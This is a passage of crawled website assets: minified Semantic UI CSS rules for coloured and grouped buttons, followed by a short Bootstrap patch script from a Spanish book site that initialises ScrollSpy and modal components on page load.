inset!important;color:#502aa1!important}.ui.buttons:not(.vertical)>.basic.violet.button:not(:first-child){margin-left:-1px}.ui.inverted.violet.button,.ui.inverted.violet.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #A291FB inset!important;color:#A291FB}.ui.inverted.violet.button.active,.ui.inverted.violet.button:active,.ui.inverted.violet.button:focus,.ui.inverted.violet.button:hover,.ui.inverted.violet.buttons .button.active,.ui.inverted.violet.buttons .button:active,.ui.inverted.violet.buttons .button:focus,.ui.inverted.violet.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.violet.button:hover,.ui.inverted.violet.buttons .button:hover{background-color:#8a73ff}.ui.inverted.violet.button:focus,.ui.inverted.violet.buttons .button:focus{background-color:#7d64ff}.ui.inverted.violet.active.button,.ui.inverted.violet.buttons .active.button{background-color:#8a73ff}.ui.inverted.violet.button:active,.ui.inverted.violet.buttons .button:active{background-color:#7860f9}.ui.inverted.violet.basic.button,.ui.inverted.violet.basic.buttons .button,.ui.inverted.violet.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.violet.basic.button:hover,.ui.inverted.violet.basic.buttons .button:hover,.ui.inverted.violet.buttons .basic.button:hover{box-shadow:0 0 0 2px #8a73ff inset!important;color:#A291FB!important}.ui.inverted.violet.basic.button:focus,.ui.inverted.violet.basic.buttons .button:focus{box-shadow:0 0 0 2px #7d64ff inset!important;color:#A291FB!important}.ui.inverted.violet.basic.active.button,.ui.inverted.violet.basic.buttons .active.button,.ui.inverted.violet.buttons .basic.active.button{box-shadow:0 0 0 2px #8a73ff inset!important;color:#A291FB!important}.ui.inverted.violet.basic.button:active,.ui.inverted.violet.basic.buttons .button:active,.ui.inverted.violet.buttons .basic.button:active{box-shadow:0 0 0 2px #7860f9 inset!important;color:#A291FB!important}.ui.purple.button,.ui.purple.buttons .button{background-color:#A333C8;color:#FFF;text-shadow:none;background-image:none}.ui.purple.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.purple.button:hover,.ui.purple.buttons .button:hover{background-color:#9627ba;color:#FFF;text-shadow:none}.ui.purple.button:focus,.ui.purple.buttons .button:focus{background-color:#8f1eb4;color:#FFF;text-shadow:none}.ui.purple.button:active,.ui.purple.buttons .button:active{background-color:#82299f;color:#FFF;text-shadow:none}.ui.purple.active.button,.ui.purple.button .active.button:active,.ui.purple.buttons .active.button,.ui.purple.buttons .active.button:active{background-color:#9724be;color:#FFF;text-shadow:none}.ui.basic.purple.button,.ui.basic.purple.buttons .button{box-shadow:0 0 0 1px #A333C8 inset!important;color:#A333C8!important}.ui.basic.purple.button:hover,.ui.basic.purple.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #9627ba inset!important;color:#9627ba!important}.ui.basic.purple.button:focus,.ui.basic.purple.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #8f1eb4 inset!important;color:#9627ba!important}.ui.basic.purple.active.button,.ui.basic.purple.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #9724be inset!important;color:#82299f!important}.ui.basic.purple.button:active,.ui.basic.purple.buttons .button:active{box-shadow:0 0 0 1px #82299f inset!important;color:#82299f!important}.ui.buttons:not(.vertical)>.basic.purple.button:not(:first-child){margin-left:-1px}.ui.inverted.purple.button,.ui.inverted.purple.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #DC73FF inset!important;color:#DC73FF}.ui.inverted.purple.button.active,.ui.inverted.purple.button:active,.ui.inverted.purple.button:focus,.ui.inverted.purple.button:hover,.ui.inverted.purple.buttons .button.active,.ui.inverted.purple.buttons .button:active,.ui.inverted.purple.buttons .button:focus,.ui.inverted.purple.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.purple.button:hover,.ui.inverted.purple.buttons .button:hover{background-color:#d65aff}.ui.inverted.purple.button:focus,.ui.inverted.purple.buttons .button:focus{background-color:#d24aff}.ui.inverted.purple.active.button,.ui.inverted.purple.buttons .active.button{background-color:#d65aff}.ui.inverted.purple.button:active,.ui.inverted.purple.buttons .button:active{background-color:#cf40ff}.ui.inverted.purple.basic.button,.ui.inverted.purple.basic.buttons .button,.ui.inverted.purple.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.purple.basic.button:hover,.ui.inverted.purple.basic.buttons .button:hover,.ui.inverted.purple.buttons .basic.button:hover{box-shadow:0 0 0 2px #d65aff inset!important;color:#DC73FF!important}.ui.inverted.purple.basic.button:focus,.ui.inverted.purple.basic.buttons .button:focus{box-shadow:0 0 0 2px #d24aff inset!important;color:#DC73FF!important}.ui.inverted.purple.basic.active.button,.ui.inverted.purple.basic.buttons .active.button,.ui.inverted.purple.buttons .basic.active.button{box-shadow:0 0 0 2px #d65aff inset!important;color:#DC73FF!important}.ui.inverted.purple.basic.button:active,.ui.inverted.purple.basic.buttons .button:active,.ui.inverted.purple.buttons .basic.button:active{box-shadow:0 0 0 2px #cf40ff inset!important;color:#DC73FF!important}.ui.red.button,.ui.red.buttons .button{background-color:#DB2828;color:#FFF;text-shadow:none;background-image:none}.ui.red.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.red.button:hover,.ui.red.buttons .button:hover{background-color:#d01919;color:#FFF;text-shadow:none}.ui.red.button:focus,.ui.red.buttons .button:focus{background-color:#ca1010;color:#FFF;text-shadow:none}.ui.red.button:active,.ui.red.buttons .button:active{background-color:#b21e1e;color:#FFF;text-shadow:none}.ui.red.active.button,.ui.red.button .active.button:active,.ui.red.buttons .active.button,.ui.red.buttons .active.button:active{background-color:#d41515;color:#FFF;text-shadow:none}.ui.basic.red.button,.ui.basic.red.buttons .button{box-shadow:0 0 0 1px #DB2828 inset!important;color:#DB2828!important}.ui.basic.red.button:hover,.ui.basic.red.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #d01919 inset!important;color:#d01919!important}.ui.basic.red.button:focus,.ui.basic.red.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #ca1010 inset!important;color:#d01919!important}.ui.basic.red.active.button,.ui.basic.red.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #d41515 inset!important;color:#b21e1e!important}.ui.basic.red.button:active,.ui.basic.red.buttons .button:active{box-shadow:0 0 0 1px #b21e1e inset!important;color:#b21e1e!important}.ui.buttons:not(.vertical)>.basic.red.button:not(:first-child){margin-left:-1px}.ui.inverted.red.button,.ui.inverted.red.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #FF695E inset!important;color:#FF695E}.ui.inverted.red.button.active,.ui.inverted.red.button:active,.ui.inverted.red.button:focus,.ui.inverted.red.button:hover,.ui.inverted.red.buttons .button.active,.ui.inverted.red.buttons .button:active,.ui.inverted.red.buttons .button:focus,.ui.inverted.red.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.red.button:hover,.ui.inverted.red.buttons .button:hover{background-color:#ff5144}.ui.inverted.red.button:focus,.ui.inverted.red.buttons .button:focus{background-color:#ff4335}.ui.inverted.red.active.button,.ui.inverted.red.buttons .active.button{background-color:#ff5144}.ui.inverted.red.button:active,.ui.inverted.red.buttons .button:active{background-color:#ff392b}.ui.inverted.red.basic.button,.ui.inverted.red.basic.buttons .button,.ui.inverted.red.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.red.basic.button:hover,.ui.inverted.red.basic.buttons .button:hover,.ui.inverted.red.buttons .basic.button:hover{box-shadow:0 0 0 2px #ff5144 inset!important;color:#FF695E!important}.ui.inverted.red.basic.button:focus,.ui.inverted.red.basic.buttons .button:focus{box-shadow:0 0 0 2px #ff4335 inset!important;color:#FF695E!important}.ui.inverted.red.basic.active.button,.ui.inverted.red.basic.buttons .active.button,.ui.inverted.red.buttons .basic.active.button{box-shadow:0 0 0 2px #ff5144 inset!important;color:#FF695E!important}.ui.inverted.red.basic.button:active,.ui.inverted.red.basic.buttons .button:active,.ui.inverted.red.buttons .basic.button:active{box-shadow:0 0 0 2px #ff392b inset!important;color:#FF695E!important}.ui.teal.button,.ui.teal.buttons .button{background-color:#00B5AD;color:#FFF;text-shadow:none;background-image:none}.ui.teal.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.teal.button:hover,.ui.teal.buttons .button:hover{background-color:#009c95;color:#FFF;text-shadow:none}.ui.teal.button:focus,.ui.teal.buttons .button:focus{background-color:#008c86;color:#FFF;text-shadow:none}.ui.teal.button:active,.ui.teal.buttons .button:active{background-color:#00827c;color:#FFF;text-shadow:none}.ui.teal.active.button,.ui.teal.button .active.button:active,.ui.teal.buttons .active.button,.ui.teal.buttons .active.button:active{background-color:#009c95;color:#FFF;text-shadow:none}.ui.basic.teal.button,.ui.basic.teal.buttons .button{box-shadow:0 0 0 1px #00B5AD inset!important;color:#00B5AD!important}.ui.basic.teal.button:hover,.ui.basic.teal.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #009c95 inset!important;color:#009c95!important}.ui.basic.teal.button:focus,.ui.basic.teal.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #008c86 inset!important;color:#009c95!important}.ui.basic.teal.active.button,.ui.basic.teal.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #009c95 inset!important;color:#00827c!important}.ui.basic.teal.button:active,.ui.basic.teal.buttons .button:active{box-shadow:0 0 0 1px #00827c inset!important;color:#00827c!important}.ui.buttons:not(.vertical)>.basic.teal.button:not(:first-child){margin-left:-1px}.ui.inverted.teal.button,.ui.inverted.teal.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #6DFFFF inset!important;color:#6DFFFF}.ui.inverted.teal.button.active,.ui.inverted.teal.button:active,.ui.inverted.teal.button:focus,.ui.inverted.teal.button:hover,.ui.inverted.teal.buttons .button.active,.ui.inverted.teal.buttons .button:active,.ui.inverted.teal.buttons .button:focus,.ui.inverted.teal.buttons .button:hover{box-shadow:none!important;color:rgba(0,0,0,.6)}.ui.inverted.teal.button:hover,.ui.inverted.teal.buttons .button:hover{background-color:#54ffff}.ui.inverted.teal.button:focus,.ui.inverted.teal.buttons .button:focus{background-color:#4ff}.ui.inverted.teal.active.button,.ui.inverted.teal.buttons .active.button{background-color:#54ffff}.ui.inverted.teal.button:active,.ui.inverted.teal.buttons .button:active{background-color:#3affff}.ui.inverted.teal.basic.button,.ui.inverted.teal.basic.buttons .button,.ui.inverted.teal.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.teal.basic.button:hover,.ui.inverted.teal.basic.buttons .button:hover,.ui.inverted.teal.buttons .basic.button:hover{box-shadow:0 0 0 2px #54ffff inset!important;color:#6DFFFF!important}.ui.inverted.teal.basic.button:focus,.ui.inverted.teal.basic.buttons .button:focus{box-shadow:0 0 0 2px #4ff inset!important;color:#6DFFFF!important}.ui.inverted.teal.basic.active.button,.ui.inverted.teal.basic.buttons .active.button,.ui.inverted.teal.buttons .basic.active.button{box-shadow:0 0 0 2px #54ffff inset!important;color:#6DFFFF!important}.ui.inverted.teal.basic.button:active,.ui.inverted.teal.basic.buttons .button:active,.ui.inverted.teal.buttons .basic.button:active{box-shadow:0 0 0 2px #3affff inset!important;color:#6DFFFF!important}.ui.olive.button,.ui.olive.buttons .button{background-color:#B5CC18;color:#FFF;text-shadow:none;background-image:none}.ui.olive.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.olive.button:hover,.ui.olive.buttons .button:hover{background-color:#a7bd0d;color:#FFF;text-shadow:none}.ui.olive.button:focus,.ui.olive.buttons .button:focus{background-color:#a0b605;color:#FFF;text-shadow:none}.ui.olive.button:active,.ui.olive.buttons .button:active{background-color:#8d9e13;color:#FFF;text-shadow:none}.ui.olive.active.button,.ui.olive.button .active.button:active,.ui.olive.buttons .active.button,.ui.olive.buttons .active.button:active{background-color:#aac109;color:#FFF;text-shadow:none}.ui.basic.olive.button,.ui.basic.olive.buttons .button{box-shadow:0 0 0 1px #B5CC18 inset!important;color:#B5CC18!important}.ui.basic.olive.button:hover,.ui.basic.olive.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #a7bd0d inset!important;color:#a7bd0d!important}.ui.basic.olive.button:focus,.ui.basic.olive.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #a0b605 inset!important;color:#a7bd0d!important}.ui.basic.olive.active.button,.ui.basic.olive.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #aac109 inset!important;color:#8d9e13!important}.ui.basic.olive.button:active,.ui.basic.olive.buttons .button:active{box-shadow:0 0 0 1px #8d9e13 inset!important;color:#8d9e13!important}.ui.buttons:not(.vertical)>.basic.olive.button:not(:first-child){margin-left:-1px}.ui.inverted.olive.button,.ui.inverted.olive.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #D9E778 inset!important;color:#D9E778}.ui.inverted.olive.button.active,.ui.inverted.olive.button:active,.ui.inverted.olive.button:focus,.ui.inverted.olive.button:hover,.ui.inverted.olive.buttons .button.active,.ui.inverted.olive.buttons .button:active,.ui.inverted.olive.buttons .button:focus,.ui.inverted.olive.buttons .button:hover{box-shadow:none!important;color:rgba(0,0,0,.6)}.ui.inverted.olive.button:hover,.ui.inverted.olive.buttons .button:hover{background-color:#d8ea5c}.ui.inverted.olive.button:focus,.ui.inverted.olive.buttons .button:focus{background-color:#daef47}.ui.inverted.olive.active.button,.ui.inverted.olive.buttons .active.button{background-color:#daed59}.ui.inverted.olive.button:active,.ui.inverted.olive.buttons .button:active{background-color:#cddf4d}.ui.inverted.olive.basic.button,.ui.inverted.olive.basic.buttons .button,.ui.inverted.olive.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.olive.basic.button:hover,.ui.inverted.olive.basic.buttons .button:hover,.ui.inverted.olive.buttons .basic.button:hover{box-shadow:0 0 0 2px #d8ea5c inset!important;color:#D9E778!important}.ui.inverted.olive.basic.button:focus,.ui.inverted.olive.basic.buttons .button:focus{box-shadow:0 0 0 2px #daef47 inset!important;color:#D9E778!important}.ui.inverted.olive.basic.active.button,.ui.inverted.olive.basic.buttons .active.button,.ui.inverted.olive.buttons .basic.active.button{box-shadow:0 0 0 2px #daed59 inset!important;color:#D9E778!important}.ui.inverted.olive.basic.button:active,.ui.inverted.olive.basic.buttons .button:active,.ui.inverted.olive.buttons .basic.button:active{box-shadow:0 0 0 2px #cddf4d inset!important;color:#D9E778!important}.ui.yellow.button,.ui.yellow.buttons .button{background-color:#FBBD08;color:#FFF;text-shadow:none;background-image:none}.ui.yellow.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.yellow.button:hover,.ui.yellow.buttons .button:hover{background-color:#eaae00;color:#FFF;text-shadow:none}.ui.yellow.button:focus,.ui.yellow.buttons .button:focus{background-color:#daa300;color:#FFF;text-shadow:none}.ui.yellow.button:active,.ui.yellow.buttons .button:active{background-color:#cd9903;color:#FFF;text-shadow:none}.ui.yellow.active.button,.ui.yellow.button .active.button:active,.ui.yellow.buttons .active.button,.ui.yellow.buttons .active.button:active{background-color:#eaae00;color:#FFF;text-shadow:none}.ui.basic.yellow.button,.ui.basic.yellow.buttons .button{box-shadow:0 0 0 1px #FBBD08 inset!important;color:#FBBD08!important}.ui.basic.yellow.button:hover,.ui.basic.yellow.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #eaae00 inset!important;color:#eaae00!important}.ui.basic.yellow.button:focus,.ui.basic.yellow.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #daa300 inset!important;color:#eaae00!important}.ui.basic.yellow.active.button,.ui.basic.yellow.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #eaae00 inset!important;color:#cd9903!important}.ui.basic.yellow.button:active,.ui.basic.yellow.buttons .button:active{box-shadow:0 0 0 1px #cd9903 inset!important;color:#cd9903!important}.ui.buttons:not(.vertical)>.basic.yellow.button:not(:first-child){margin-left:-1px}.ui.inverted.yellow.button,.ui.inverted.yellow.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #FFE21F inset!important;color:#FFE21F}.ui.inverted.yellow.button.active,.ui.inverted.yellow.button:active,.ui.inverted.yellow.button:focus,.ui.inverted.yellow.button:hover,.ui.inverted.yellow.buttons .button.active,.ui.inverted.yellow.buttons .button:active,.ui.inverted.yellow.buttons .button:focus,.ui.inverted.yellow.buttons .button:hover{box-shadow:none!important;color:rgba(0,0,0,.6)}.ui.inverted.yellow.button:hover,.ui.inverted.yellow.buttons .button:hover{background-color:#ffdf05}.ui.inverted.yellow.button:focus,.ui.inverted.yellow.buttons .button:focus{background-color:#f5d500}.ui.inverted.yellow.active.button,.ui.inverted.yellow.buttons .active.button{background-color:#ffdf05}.ui.inverted.yellow.button:active,.ui.inverted.yellow.buttons .button:active{background-color:#ebcd00}.ui.inverted.yellow.basic.button,.ui.inverted.yellow.basic.buttons .button,.ui.inverted.yellow.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.yellow.basic.button:hover,.ui.inverted.yellow.basic.buttons .button:hover,.ui.inverted.yellow.buttons .basic.button:hover{box-shadow:0 0 0 2px #ffdf05 inset!important;color:#FFE21F!important}.ui.inverted.yellow.basic.button:focus,.ui.inverted.yellow.basic.buttons .button:focus{box-shadow:0 0 0 2px #f5d500 inset!important;color:#FFE21F!important}.ui.inverted.yellow.basic.active.button,.ui.inverted.yellow.basic.buttons .active.button,.ui.inverted.yellow.buttons .basic.active.button{box-shadow:0 0 0 2px #ffdf05 inset!important;color:#FFE21F!important}.ui.inverted.yellow.basic.button:active,.ui.inverted.yellow.basic.buttons .button:active,.ui.inverted.yellow.buttons .basic.button:active{box-shadow:0 0 0 2px #ebcd00 inset!important;color:#FFE21F!important}.ui.primary.button,.ui.primary.buttons .button{background-color:#2185D0;color:#FFF;text-shadow:none;background-image:none}.ui.primary.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.primary.button:hover,.ui.primary.buttons .button:hover{background-color:#1678c2;color:#FFF;text-shadow:none}.ui.primary.button:focus,.ui.primary.buttons .button:focus{background-color:#0d71bb;color:#FFF;text-shadow:none}.ui.primary.button:active,.ui.primary.buttons .button:active{background-color:#1a69a4;color:#FFF;text-shadow:none}.ui.primary.active.button,.ui.primary.button .active.button:active,.ui.primary.buttons .active.button,.ui.primary.buttons .active.button:active{background-color:#1279c6;color:#FFF;text-shadow:none}.ui.basic.primary.button,.ui.basic.primary.buttons .button{box-shadow:0 0 0 1px #2185D0 inset!important;color:#2185D0!important}.ui.basic.primary.button:hover,.ui.basic.primary.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #1678c2 inset!important;color:#1678c2!important}.ui.basic.primary.button:focus,.ui.basic.primary.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #0d71bb inset!important;color:#1678c2!important}.ui.basic.primary.active.button,.ui.basic.primary.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #1279c6 inset!important;color:#1a69a4!important}.ui.basic.primary.button:active,.ui.basic.primary.buttons .button:active{box-shadow:0 0 0 1px #1a69a4 inset!important;color:#1a69a4!important}.ui.secondary.button,.ui.secondary.buttons .button{background-color:#1B1C1D;color:#FFF;text-shadow:none;background-image:none}.ui.secondary.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.secondary.button:hover,.ui.secondary.buttons .button:hover{background-color:#27292a;color:#FFF;text-shadow:none}.ui.secondary.button:focus,.ui.secondary.buttons .button:focus{background-color:#2e3032;color:#FFF;text-shadow:none}.ui.secondary.button:active,.ui.secondary.buttons .button:active{background-color:#343637;color:#FFF;text-shadow:none}.ui.secondary.active.button,.ui.secondary.button .active.button:active,.ui.secondary.buttons .active.button,.ui.secondary.buttons .active.button:active{background-color:#27292a;color:#FFF;text-shadow:none}.ui.basic.secondary.button,.ui.basic.secondary.buttons .button{box-shadow:0 0 0 1px #1B1C1D inset!important;color:#1B1C1D!important}.ui.basic.secondary.button:hover,.ui.basic.secondary.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #27292a inset!important;color:#27292a!important}.ui.basic.secondary.button:focus,.ui.basic.secondary.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #2e3032 inset!important;color:#27292a!important}.ui.basic.secondary.active.button,.ui.basic.secondary.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #27292a inset!important;color:#343637!important}.ui.basic.secondary.button:active,.ui.basic.secondary.buttons .button:active{box-shadow:0 0 0 1px #343637 inset!important;color:#343637!important}.ui.positive.button,.ui.positive.buttons .button{background-color:#21BA45;color:#FFF;text-shadow:none;background-image:none}.ui.positive.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.positive.button:hover,.ui.positive.buttons .button:hover{background-color:#16ab39;color:#FFF;text-shadow:none}.ui.positive.button:focus,.ui.positive.buttons .button:focus{background-color:#0ea432;color:#FFF;text-shadow:none}.ui.positive.button:active,.ui.positive.buttons .button:active{background-color:#198f35;color:#FFF;text-shadow:none}.ui.positive.active.button,.ui.positive.button .active.button:active,.ui.positive.buttons .active.button,.ui.positive.buttons .active.button:active{background-color:#13ae38;color:#FFF;text-shadow:none}.ui.basic.positive.button,.ui.basic.positive.buttons .button{box-shadow:0 0 0 1px #21BA45 inset!important;color:#21BA45!important}.ui.basic.positive.button:hover,.ui.basic.positive.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #16ab39 inset!important;color:#16ab39!important}.ui.basic.positive.button:focus,.ui.basic.positive.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #0ea432 inset!important;color:#16ab39!important}.ui.basic.positive.active.button,.ui.basic.positive.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #13ae38 inset!important;color:#198f35!important}.ui.basic.positive.button:active,.ui.basic.positive.buttons .button:active{box-shadow:0 0 0 1px #198f35 inset!important;color:#198f35!important}.ui.negative.button,.ui.negative.buttons .button{background-color:#DB2828;color:#FFF;text-shadow:none;background-image:none}.ui.negative.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.negative.button:hover,.ui.negative.buttons .button:hover{background-color:#d01919;color:#FFF;text-shadow:none}.ui.negative.button:focus,.ui.negative.buttons .button:focus{background-color:#ca1010;color:#FFF;text-shadow:none}.ui.negative.button:active,.ui.negative.buttons .button:active{background-color:#b21e1e;color:#FFF;text-shadow:none}.ui.negative.active.button,.ui.negative.button .active.button:active,.ui.negative.buttons .active.button,.ui.negative.buttons .active.button:active{background-color:#d41515;color:#FFF;text-shadow:none}.ui.basic.negative.button,.ui.basic.negative.buttons .button{box-shadow:0 0 0 1px #DB2828 inset!important;color:#DB2828!important}.ui.basic.negative.button:hover,.ui.basic.negative.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #d01919 inset!important;color:#d01919!important}.ui.basic.negative.button:focus,.ui.basic.negative.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #ca1010 inset!important;color:#d01919!important}.ui.basic.negative.active.button,.ui.basic.negative.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #d41515 inset!important;color:#b21e1e!important}.ui.basic.negative.button:active,.ui.basic.negative.buttons .button:active{box-shadow:0 0 0 1px #b21e1e inset!important;color:#b21e1e!important}.ui.buttons:not(.vertical)>.basic.primary.button:not(:first-child){margin-left:-1px}.ui.buttons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:0;vertical-align:baseline;margin:0 .25em 0 0}.ui.buttons:not(.basic):not(.inverted){box-shadow:none}.ui.buttons:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui.buttons .button{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;border-radius:0;margin:0}.ui.buttons:not(.basic):not(.inverted)>.button,.ui.buttons>.ui.button:not(.basic):not(.inverted){box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset}.ui.buttons .button:first-child{border-left:none;margin-left:0;border-top-left-radius:.28571429rem;border-bottom-left-radius:.28571429rem}.ui.buttons .button:last-child{border-top-right-radius:.28571429rem;border-bottom-right-radius:.28571429rem}.ui.vertical.buttons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ui.vertical.buttons .button{display:block;float:none;width:100%;margin:0;box-shadow:none;border-radius:0}.ui.vertical.buttons .button:first-child{border-top-left-radius:.28571429rem;border-top-right-radius:.28571429rem}.ui.vertical.buttons .button:last-child{margin-bottom:0;border-bottom-left-radius:.28571429rem;border-bottom-right-radius:.28571429rem}.ui.vertical.buttons .button:only-child{border-radius:.28571429rem}

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/bootstrap-patch.js
body_size: 367
content:
document.addEventListener('DOMContentLoaded', function() {
    // Parche para evitar errores de ScrollSpy y Modals
    if (typeof bootstrap !== 'undefined') {
        // Opcional: inicializar ScrollSpy si ya tienes elementos
        var scrollElements = document.querySelectorAll('[data-bs-spy="scroll"]');
        scrollElements.forEach(function(el) {
            try {
                new bootstrap.ScrollSpy(el);
            } catch(e) {
                console.warn('ScrollSpy inicialización ignorada:', e);
            }
        });

        // Opcional: inicializar modales si hay alguno activo
        var modals = document.querySelectorAll('.modal');
        modals.forEach(function(el) {
            try {
                new bootstrap.Modal(el);
            } catch(e) {
                console.warn('Modal inicialización ignorada:', e);
            }
        });
    }
});
